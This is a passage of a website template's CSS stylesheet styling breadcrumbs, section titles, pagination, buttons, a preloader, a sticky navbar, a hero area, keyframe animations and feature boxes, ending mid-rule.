.breadcrumbs .breadcrumb-nav li a {
  color: #fff;
  font-size: 14px;
  font-weight: 500;
}

.breadcrumbs .breadcrumb-nav li i,
.breadcrumbs .breadcrumb-nav li a i {
  font-size: 13px;
  display: inline-block;
  margin-right: 3px;
  position: relative;
  top: -1px;
}

.breadcrumbs .breadcrumb-nav li a {
  position: relative;
}

.breadcrumbs .breadcrumb-nav li a:hover {
  color: #e4e4e4;
}

.section {
  padding-top: 110px;
  padding-bottom: 110px;
  position: relative;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .section {
    padding-top: 70px;
    padding-bottom: 70px;
  }
}

@media (max-width: 767px) {
  .section {
    padding-top: 60px;
    padding-bottom: 60px;
  }
}

/* Section Title */
.section-title {
  text-align: center;
  margin-bottom: 80px;
  padding: 0 300px;
  position: relative;
  z-index: 5;
}

.section-title h3 {
  font-size: 15px;
  font-weight: 600;
  display: inline-block;
  margin-bottom: 20px;
  color: #3E80FF;
  text-transform: capitalize;
}

.section-title h2 {
  font-size: 34px;
  margin-bottom: 20px;
  line-height: 42px;
  text-transform: capitalize;
  position: relative;
  font-weight: 700;
}

.section-title p {
  font-size: 16px;
  line-height: 28px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .section-title {
    padding: 0px 200px;
    margin-bottom: 70px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .section-title {
    padding: 0px 20px;
    margin-bottom: 50px;
  }
  .section-title h3 {
    font-size: 14px;
    font-weight: 600;
    margin-bottom: 12px;
  }
  .section-title h2 {
    font-size: 24px;
    line-height: 32px;
    margin-bottom: 20px;
  }
  .section-title p {
    font-size: 15px;
  }
}

@media (max-width: 767px) {
  .section-title {
    padding: 0px 10px;
    margin-bottom: 40px;
  }
  .section-title h3 {
    font-size: 14px;
    font-weight: 600;
    margin-bottom: 12px;
  }
  .section-title h2 {
    font-size: 24px;
    line-height: 30px;
    margin-bottom: 18px;
  }
  .section-title p {
    font-size: 15px;
  }
}

.section-title.align-right {
  padding: 0;
  padding-left: 600px;
}

.section-title.align-right h2:before {
  display: none;
}

.section-title.align-right h2:after {
  position: absolute;
  right: 0;
  bottom: -1px;
  height: 2px;
  width: 50px;
  background: #3E80FF;
  content: "";
}

.section-title.align-left {
  padding: 0;
  padding-right: 600px;
}

.section-title.align-left h2:before {
  left: 0;
  margin-left: 0;
}

/* One Click Scrool Top Button*/
.scroll-top {
  width: 45px;
  height: 45px;
  line-height: 45px;
  background: #3E80FF;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-size: 14px;
  color: #fff !important;
  position: fixed;
  bottom: 30px;
  right: 30px;
  z-index: 9;
  cursor: pointer;
  -webkit-transition: all .3s ease-out 0s;
  transition: all .3s ease-out 0s;
  border-radius: 5px;
}

.scroll-top:hover {
  -webkit-box-shadow: 0 1rem 3rem rgba(35, 38, 45, 0.15) !important;
  box-shadow: 0 1rem 3rem rgba(35, 38, 45, 0.15) !important;
  -webkit-transform: translate3d(0, -5px, 0);
  transform: translate3d(0, -5px, 0);
  background-color: #3E80FF;
}

/* Overlay */
.overlay {
  position: relative;
  z-index: 1;
}

.overlay::before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0.4;
  background: #24126A;
  content: "";
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  z-index: -1;
}

/* Pagination CSS */
.pagination {
  text-align: left;
  margin: 60px 0 0 0;
  display: block;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .pagination {
    margin-top: 50px;
  }
}

@media (max-width: 767px) {
  .pagination {
    margin-top: 40px;
  }
}

.pagination.center {
  text-align: center;
}

.pagination.right {
  text-align: right;
}

.pagination.left {
  text-align: left;
}

.pagination .pagination-list {
  display: inline-block;
  overflow: hidden;
}

.pagination .pagination-list li {
  margin-right: 5px;
  display: inline-block;
  margin-top: 10px;
}

.pagination .pagination-list li:last-child {
  margin-right: 0px;
}

.pagination .pagination-list li a {
  background: #fff;
  color: #081828;
  font-weight: 500;
  font-size: 15px;
  border-radius: 5px;
  padding: 8px 20px;
  text-align: center;
  border: 1px solid #eee;
}

.pagination .pagination-list li.active a,
.pagination .pagination-list li:hover a {
  background: #3E80FF;
  color: #fff;
  border-color: transparent;
}

.pagination .pagination-list li a i {
  font-size: 13px;
}

.blog-grids.pagination {
  margin-top: 50px;
  text-align: center;
}

.button .btn {
  display: inline-block;
  text-transform: capitalize;
  font-size: 15px;
  font-weight: 500;
  padding: 14px 30px;
  background-color: #3E80FF;
  color: #fff;
  border: none;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  border-radius: 30px;
  position: relative;
  z-index: 1;
  margin-right: 7px;
  overflow: hidden;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .button .btn {
    padding: 14px 25px;
    font-size: 14px;
    font-weight: 500;
  }
}

@media (max-width: 767px) {
  .button .btn {
    padding: 14px 25px;
    font-size: 14px;
    font-weight: 500;
  }
}

.button .btn i {
  display: inline-block;
  margin-right: 5px;
}

.button .btn:last-child {
  margin: 0;
}

.button .btn:hover {
  color: #fff;
  background-color: #24126A;
}

.button {
  margin-left: 0 !important;
}

.button .btn-alt {
  background-color: #24126A !important;
  color: #fff !important;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .button .btn-alt {
    padding: 14px 25px;
    font-size: 14px;
    font-weight: 500;
  }
}

@media (max-width: 767px) {
  .button .btn-alt {
    padding: 14px 25px;
    font-size: 14px;
    font-weight: 500;
  }
}

.button .btn-alt:hover {
  background-color: #3E80FF !important;
  color: #fff !important;
}

.align-left {
  text-align: left;
}

.align-right {
  text-align: right;
}

.align-center {
  text-align: center;
}

/* Preloader */
.preloader {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 999999999;
  width: 100%;
  height: 100%;
  background-color: #fff;
  overflow: hidden;
}

.preloader-inner {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.preloader-icon {
  width: 100px;
  height: 100px;
  display: inline-block;
  padding: 0px;
}

.preloader-icon span {
  position: absolute;
  display: inline-block;
  width: 100px;
  height: 100px;
  border-radius: 100%;
  background: #3E80FF;
  -webkit-animation: preloader-fx 1.6s linear infinite;
  animation: preloader-fx 1.6s linear infinite;
}

.preloader-icon span:last-child {
  animation-delay: -0.8s;
  -webkit-animation-delay: -0.8s;
}

@keyframes preloader-fx {
  0% {
    -webkit-transform: scale(0, 0);
            transform: scale(0, 0);
    opacity: 0.5;
  }
  100% {
    -webkit-transform: scale(1, 1);
            transform: scale(1, 1);
    opacity: 0;
  }
}

@-webkit-keyframes preloader-fx {
  0% {
    -webkit-transform: scale(0, 0);
    opacity: 0.5;
  }
  100% {
    -webkit-transform: scale(1, 1);
    opacity: 0;
  }
}

/*======================================
	01. Start Header CSS
========================================*/
.header {
  width: 100%;
  background: transparent;
  position: absolute;
  width: 100%;
  left: 0;
  top: 0;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header {
    padding: 18px 0 !important;
  }
  .header .mobile-menu-btn .toggler-icon {
    background-color: #fff;
  }
  .header .button {
    margin: 0 !important;
  }
  .header .navbar-collapse {
    position: absolute;
    top: 67px !important;
    left: 0;
    width: 100%;
    background-color: #fff;
    z-index: 9;
    -webkit-box-shadow: 0px 15px 20px 0px rgba(0, 0, 0, 0.1);
            box-shadow: 0px 15px 20px 0px rgba(0, 0, 0, 0.1);
    padding: 10px 20px;
    max-height: 350px;
    overflow-y: scroll;
    border-top: 1px solid #eee;
    border-radius: 8px;
  }
  .header .navbar .navbar-nav .nav-item a:hover {
    color: #3E80FF !important;
  }
  .header .navbar .navbar-nav .nav-item a.active {
    color: #3E80FF !important;
  }
  .header .navbar-nav .nav-item {
    margin: 0;
  }
  .header .navbar-nav .nav-item:hover a {
    color: #3E80FF;
  }
  .header .navbar-nav .nav-item a {
    padding: 12px 16px !important;
  }
  .header .navbar-nav .nav-item a::before {
    display: none;
  }
  .header .navbar-nav .nav-item .sub-menu {
    position: static;
    width: 100%;
    opacity: 1;
    visibility: visible;
    -webkit-box-shadow: none;
            box-shadow: none;
    padding: 0;
    border: none;
    margin-left: 15px;
    margin-right: 15px;
  }
  .header .navbar-nav .nav-item .sub-menu .nav-item a {
    padding: 12px 12px;
  }
  .header .navbar-nav .nav-item .sub-menu .nav-item a:hover {
    color: #3E80FF !important;
  }
  .header .navbar-nav .nav-item a {
    color: #051441;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    padding: 10px 0;
  }
  .header .navbar-nav .nav-item a::after {
    opacity: 1;
    visibility: visible;
  }
  .header .navbar-nav .nav-item .sub-menu li.active {
    background: #fff !important;
    color: #3E80FF !important;
  }
  .header .navbar-nav .nav-item .sub-menu .nav-item {
    margin: 0 !important;
  }
  .header .navbar-nav .nav-item .sub-menu .nav-item a {
    padding: 10px 12px !important;
  }
  .header .navbar-nav .nav-item .sub-menu li:hover {
    background: #fff !important;
    color: #3E80FF !important;
  }
  .header .navbar-nav .nav-item a {
    font-size: 14px;
  }
  .header .navbar-nav .nav-item a:hover {
    color: #3E80FF;
  }
}

@media (max-width: 767px) {
  .header {
    padding: 18px 0 !important;
  }
  .header .mobile-menu-btn .toggler-icon {
    background-color: #fff;
  }
  .header .navbar-collapse {
    position: absolute;
    top: 62px !important;
    left: 0;
    width: 100%;
    background-color: #fff;
    z-index: 9;
    -webkit-box-shadow: 0px 15px 20px 0px rgba(0, 0, 0, 0.1);
            box-shadow: 0px 15px 20px 0px rgba(0, 0, 0, 0.1);
    padding: 10px 20px;
    max-height: 350px;
    overflow-y: scroll;
    border-top: 1px solid #eee;
    border-radius: 8px;
  }
  .header .navbar .navbar-nav .nav-item a:hover {
    color: #3E80FF !important;
  }
  .header .navbar .navbar-nav .nav-item a.active {
    color: #3E80FF !important;
  }
  .header .navbar-nav .nav-item {
    margin: 0;
  }
  .header .navbar-nav .nav-item:hover a {
    color: #3E80FF;
  }
  .header .navbar-nav .nav-item a {
    padding: 12px 16px !important;
  }
  .header .navbar-nav .nav-item a::before {
    display: none;
  }
  .header .navbar-nav .nav-item .sub-menu {
    position: static;
    width: 100%;
    opacity: 1;
    visibility: visible;
    -webkit-box-shadow: none;
            box-shadow: none;
    padding: 0;
    border: none;
    margin-left: 15px;
    margin-right: 15px;
  }
  .header .navbar-nav .nav-item .sub-menu .nav-item a {
    padding: 12px 12px;
  }
  .header .navbar-nav .nav-item .sub-menu .nav-item a:hover {
    color: #3E80FF !important;
  }
  .header .navbar-nav .nav-item a {
    color: #051441;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    padding: 10px 0;
  }
  .header .navbar-nav .nav-item a::after {
    opacity: 1;
    visibility: visible;
  }
  .header .navbar-nav .nav-item .sub-menu li.active {
    background: #fff !important;
    color: #3E80FF !important;
  }
  .header .navbar-nav .nav-item .sub-menu .nav-item {
    margin: 0 !important;
  }
  .header .navbar-nav .nav-item .sub-menu .nav-item a {
    padding: 10px 12px !important;
  }
  .header .navbar-nav .nav-item .sub-menu li:hover {
    background: #fff !important;
    color: #3E80FF !important;
  }
  .header .navbar-nav .nav-item a {
    font-size: 14px;
  }
  .header .navbar-nav .nav-item a:hover {
    color: #3E80FF;
  }
}

.header .navbar-brand img {
  width: 180px;
}
.header .navbar-brand2 img {
  width: 80px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header .navbar-brand img {
    width: 70px;
  }
}

@media (max-width: 767px) {
  .header .navbar-brand img {
    width: 80px;
  }
}

.header.sticky .button .btn {
  background-color: #3E80FF;
  color: #fff;
}

.header.sticky .button .btn:hover {
  background-color: #24126A;
  color: #fff;
}

.sticky {
  position: fixed;
  z-index: 99;
  -webkit-box-shadow: 0px 20px 50px 0px rgba(0, 0, 0, 0.05);
          box-shadow: 0px 20px 50px 0px rgba(0, 0, 0, 0.05);
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  top: 0;
  background-color: #fff;
}

.navbar-expand-lg .navbar-nav {
  margin: 0;
  margin-left: auto !important;
  margin-right: auto !important;
}

.header .navbar .navbar-nav .nav-item a.active {
  color: #fff;
}

.sticky .navbar .navbar-nav .nav-item a.active {
  color: #3E80FF;
}

.sticky .navbar .navbar-nav .nav-item a {
  color: #24126A;
}

.header .navbar .navbar-nav .nav-item .sub-menu a.active {
  color: #fff;
}

.sticky .navbar .navbar-nav .nav-item .sub-menu a.active {
  color: #fff;
}

.sticky .navbar .mobile-menu-btn .toggler-icon {
  background: #333;
}

/*===== NAVBAR =====*/
.navbar-area {
  width: 100%;
  z-index: 99;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  padding: 0;
}

.navbar-area.sticky {
  position: fixed;
  z-index: 99;
  -webkit-box-shadow: 0px 20px 50px 0px rgba(0, 0, 0, 0.05);
          box-shadow: 0px 20px 50px 0px rgba(0, 0, 0, 0.05);
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  padding: 0px 0;
}

.navbar {
  padding: 0;
  position: relative;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}

.navbar-brand {
  padding-left: 0;
  border-radius: 0;
}

.mobile-menu-btn {
  padding: 0px;
}

.mobile-menu-btn:focus {
  text-decoration: none;
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.mobile-menu-btn .toggler-icon {
  width: 30px;
  height: 2px;
  background-color: #222;
  display: block;
  margin: 5px 0;
  position: relative;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}

.mobile-menu-btn.active .toggler-icon:nth-of-type(1) {
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  top: 7px;
}

.mobile-menu-btn.active .toggler-icon:nth-of-type(2) {
  opacity: 0;
}

.mobile-menu-btn.active .toggler-icon:nth-of-type(3) {
  -webkit-transform: rotate(135deg);
          transform: rotate(135deg);
  top: -7px;
}

.navbar-nav .nav-item {
  z-index: 1;
  position: relative;
  margin-right: 40px;
}

.navbar-nav .nav-item:last-child {
  margin-right: 0 !important;
}

.navbar-nav .nav-item:hover a {
  color: #3E80FF;
}

.sticky .navbar-nav .nav-item:hover a {
  color: #3E80FF;
}

.navbar-nav .nav-item a {
  font-size: 15px;
  color: #fff;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  position: relative;
  padding: 35px 0;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-weight: 500;
  transition: all 0.3s ease-out 0s;
  position: relative;
  text-transform: capitalize;
}

.navbar-nav .nav-item a::after {
  opacity: 0;
  visibility: hidden;
}

.navbar-nav .nav-item:hover a:before {
  width: 100%;
}

.navbar-nav .nav-item a.active {
  color: #fff;
}

.navbar-nav .nav-item a.dd-menu::after {
  content: "\ea5e";
  font: normal normal normal 1em/1 "LineIcons";
  position: absolute;
  right: 17px;
  font-size: 10px;
  top: 50%;
  margin-left: 5px;
  margin-top: 0px;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  height: 10px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .navbar-nav .nav-item a.dd-menu::after {
    right: 13px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .navbar-nav .nav-item a.dd-menu::after {
    top: 18px;
    right: 0;
    -webkit-transform: rotate(180deg);
            transform: rotate(180deg);
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .navbar-nav .nav-item a.collapsed::after {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
}

.navbar-nav .nav-item:hover > .sub-menu {
  top: 100%;
  opacity: 1;
  visibility: visible;
}

.navbar-nav .nav-item:hover > .sub-menu .sub-menu {
  left: 100%;
  top: 0;
}

.navbar-nav .nav-item .sub-menu {
  padding: 30px;
  min-width: 240px;
  background: #fff;
  -webkit-box-shadow: 0px 5px 20px #0000001a;
          box-shadow: 0px 5px 20px #0000001a;
  position: absolute;
  top: 110% !important;
  left: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  border-radius: 0 0 4px 4px;
  border-radius: 5px;
}

.navbar-nav .nav-item:hover .sub-menu {
  top: 100% !important;
}

.navbar-nav .nav-item .sub-menu .nav-item {
  width: 100%;
  margin-bottom: 15px;
}

.navbar-nav .nav-item .sub-menu .nav-item:last-child {
  margin: 0;
}

.navbar-nav .nav-item .sub-menu .nav-item a {
  padding: 0;
  color: #888;
  display: block;
  width: 100%;
  font-size: 14px;
  font-weight: 500;
  text-transform: capitalize;
  position: relative;
  z-index: 1;
  border-radius: 4px;
  overflow: hidden;
  -webkit-transition: all 0.1s ease;
  transition: all 0.1s ease;
}

.navbar-nav .nav-item .sub-menu .nav-item a:hover {
  color: #3E80FF;
}

.navbar-nav .nav-item .sub-menu.left-menu {
  left: -100%;
}

.navbar-nav .nav-item .sub-menu.collapse:not(.show) {
  display: block;
}

@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .navbar-nav .nav-item .sub-menu.collapse:not(.show) {
    display: none;
  }
}

.navbar-nav .nav-item .sub-menu > li {
  display: block;
  margin-left: 0;
}

.navbar-nav .nav-item .sub-menu > li:last-child {
  border: none;
}

.navbar-nav .nav-item .sub-menu > li.active > a {
  color: #3E80FF !important;
}

.navbar-nav .nav-item .sub-menu > li > a {
  font-weight: 400;
  display: block;
  padding: 12px 15px;
  font-size: 14px;
  color: #222;
  font-weight: 400;
}

.navbar-nav .nav-item .sub-menu > li:first-child a {
  border: none;
}

.header .button {
  display: inline-block;
  margin-left: 10px;
}

@media (max-width: 767px) {
  .header .button {
    display: none;
  }
}

.header .button .btn {
  background-color: #fff;
  color: #24126A;
  font-weight: 500;
}

.header .button .btn:hover {
  color: #fff;
  background-color: #3E80FF;
}

.sticky .button .btn {
  background-color: #3E80FF;
  color: #fff;
}

.sticky .button .btn:hover {
  background-color: #3E80FF;
  color: #fff;
}

@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .header .button .signin {
    color: #24126A;
  }
  .header .button .signin:hover {
    color: #3E80FF;
  }
  .header .button .signup {
    background-color: #3E80FF;
    color: #fff;
  }
  .header .button .signup:hover {
    background-color: #3E80FF;
    color: #fff;
  }
}

/*======================================
     End Header CSS
  ========================================*/
/*======================================
    Hero Area CSS
========================================*/
.hero-area {
  position: relative;
  background-color: #24126A;
  padding: 180px 0 180px 0;
  z-index: 0;
}

.hero-area .hero-shape {
  position: absolute;
  left: 0;
  bottom: -1px;
  z-index: -1;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero-area {
    padding: 130px 0 150px 0;
  }
}

@media (max-width: 767px) {
  .hero-area {
    padding: 110px 0 100px 0;
  }
}

.hero-area .hero-content {
  border-radius: 0;
  position: relative;
  z-index: 1;
  text-align: left;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero-area .hero-content {
    padding: 0px 140px;
  }
}

.hero-area .hero-content h4 {
  color: #fff;
  font-weight: 600;
  font-size: 15px;
  margin-bottom: 20px;
}

.hero-area .hero-content h1 {
  font-weight: 700;
  font-size: 38px;
  line-height: 60px;
  color: #fff;
  text-transform: capitalize;
}

.hero-area .hero-content h1 span {
  position: relative;
  z-index: 0;
}

.hero-area .hero-content h1 span .text-shape {
  position: absolute;
  left: 0;
  bottom: 5px;
  width: 100%;
  z-index: -1;
}

.hero-area .hero-content p {
  font-weight: 400;
  font-size: 16px;
  line-height: 28px;
  color: #fff;
  margin-top: 20px;
}

.hero-area .hero-content .button {
  margin-top: 50px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero-area .hero-content .button {
    margin-top: 30px !important;
    width: 100%;
  }
}

@media (max-width: 767px) {
  .hero-area .hero-content .button {
    margin-top: 30px;
    width: 100%;
  }
}

@media (max-width: 767px) {
  .hero-area .hero-content .button .btn {
    width: 100%;
  }
}

.hero-area .hero-content .button .btn:hover {
  color: #24126A;
  background-color: #fff;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .hero-area .hero-content h1 {
    font-size: 40px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero-area .hero-content {
    text-align: center;
  }
  .hero-area .hero-content h1 {
    font-size: 30px;
    font-weight: 700;
    line-height: 38px;
  }
  .hero-area .hero-content p {
    font-size: 15px;
  }
}

@media (max-width: 767px) {
  .hero-area .hero-content {
    padding: 0 10px;
    text-align: center;
  }
  .hero-area .hero-content h1 {
    font-size: 24px;
    line-height: 32px;
  }
  .hero-area .hero-content p {
    margin-top: 15px;
    font-size: 15px;
    line-height: 26px;
  }
  .hero-area .hero-content .button .btn {
    width: 60%;
    margin: 0;
    margin-bottom: 7px;
  }
  .hero-area .hero-content .button .btn:last-child {
    margin: 0;
  }
}

.hero-area .hero-image {
  text-align: center;
  position: relative;
  z-index: 0;
}

@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .hero-area .hero-image {
    display: none;
  }
}

.hero-area .hero-image .main-image {
  z-index: 0;
}

.hero-area .hero-image .h2-move-1 {
  position: absolute;
  left: 42%;
  -webkit-animation: bounce 3s linear infinite;
          animation: bounce 3s linear infinite;
}

.hero-area .hero-image .h2-move-2 {
  position: absolute;
  left: 45%;
  top: 68%;
  -webkit-animation: bounce 3s linear infinite;
          animation: bounce 3s linear infinite;
}

.hero-area .hero-image .h2-move-3 {
  position: absolute;
  left: 47%;
  top: 26%;
  z-index: -1;
  -webkit-animation: bounce 4s linear infinite;
          animation: bounce 4s linear infinite;
}

.hero-area .hero-image .dot-dot {
  position: absolute;
  left: -10%;
  top: -14%;
  height: 113%;
  -webkit-animation: rotate2d 30s linear infinite;
  animation: rotate2d 30s linear infinite;
  width: 100%;
}

@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-transform: translate3d(0, -40px, 0);
    transform: translate3d(0, -40px, 0);
  }
  to {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes fadeInDown {
  0% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-transform: translate3d(0, -40px, 0);
    transform: translate3d(0, -40px, 0);
  }
  to {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}

@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-transform: translate3d(0, 40px, 0);
    transform: translate3d(0, 40px, 0);
  }
  to {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes fadeInUp {
  0% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-transform: translate3d(0, 40px, 0);
    transform: translate3d(0, 40px, 0);
  }
  to {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}

@-webkit-keyframes fadeInLeft {
  from {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-transform: translate3d(-50%, 0, 0);
    transform: translate3d(-50%, 0, 0);
  }
  to {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInLeft {
  from {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-transform: translate3d(-50%, 0, 0);
    transform: translate3d(-50%, 0, 0);
  }
  to {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInRight {
  from {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-transform: translate3d(50%, 0, 0);
    transform: translate3d(50%, 0, 0);
  }
  to {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInRight {
  from {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-transform: translate3d(50%, 0, 0);
    transform: translate3d(50%, 0, 0);
  }
  to {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}

@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes spin {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.spin {
  -webkit-animation: spin 2s linear infinite;
  animation: spin 1s linear infinite;
}

@-webkit-keyframes bounce {
  0%,
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(-40px);
    transform: translateY(-40px);
  }
}

@keyframes bounce {
  0%,
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(-40px);
    transform: translateY(-40px);
  }
}

.bounce {
  -webkit-animation: bounce 2s linear infinite;
  animation: bounce 1s linear infinite;
}

@-webkit-keyframes rotate2d {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes rotate2d {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.rotate2d {
  -webkit-animation: rotate2d 2s linear infinite;
  animation: rotate2d 1s linear infinite;
}

@-webkit-keyframes rotate-2d {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(-360deg);
    transform: rotate(-360deg);
  }
}

@keyframes rotate-2d {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(-360deg);
    transform: rotate(-360deg);
  }
}

.rotate-2d {
  -webkit-animation: rotate-2d 2s linear infinite;
  animation: rotate-2d 1s linear infinite;
}

@-webkit-keyframes rotate3d {
  0% {
    -webkit-transform: rotateY(0);
    transform: rotateY(0);
  }
  100% {
    -webkit-transform: rotateY(360deg);
    transform: rotateY(360deg);
  }
}

@keyframes rotate3d {
  0% {
    -webkit-transform: rotateY(0);
    transform: rotateY(0);
  }
  100% {
    -webkit-transform: rotateY(360deg);
    transform: rotateY(360deg);
  }
}

/*======================================
	Features CSS
========================================*/
.feature {
  position: relative;
  z-index: 0;
  padding-top: 80px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .feature {
    padding-top: 50px;
  }
}

@media (max-width: 767px) {
  .feature {
    padding-top: 40px;
  }
}

.feature .section-title {
  margin-bottom: 50px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .feature .section-title {
    margin-bottom: 30px;
  }
}

@media (max-width: 767px) {
  .feature .section-title {
    margin-bottom: 30px;
  }
}

@media only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 1400px) {
  .feature .upper-content {
    padding-right: 100px;
  }
}

.feature .upper-content .lasthead {
  font-size: 16px;
  font-weight: 600;
  color: #3E80FF;
  margin-bottom: 15px;
}

.feature .upper-content .title {
  font-size: 28px;
  font-weight: 600;
  font-size: 40px;
  font-weight: 700;
  padding: 21px 0 16px;
}

.feature .upper-content p {
  margin-top: 20px;
}

.feature .upper-content .button {
  margin-top: 40px;
}

.feature .feature-box {
  min-height: 300px;
  margin-top: 30px;
  border-radius: 20px;
  background-color: white;
  -webkit-box-shadow: 0px 0px 30px rgba(81, 94, 125, 0.082);
          box-shadow: 0px 0px 30px rgba(81, 94, 125, 0.082);
  padding: 40px 50px;
  text-align: center;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  border-top: 3px solid #F4F7FA;
  border-bottom: 3px solid #F4F7FA;
}

.feature .feature-box:hover {
  -webkit-transform: scale(1.05);
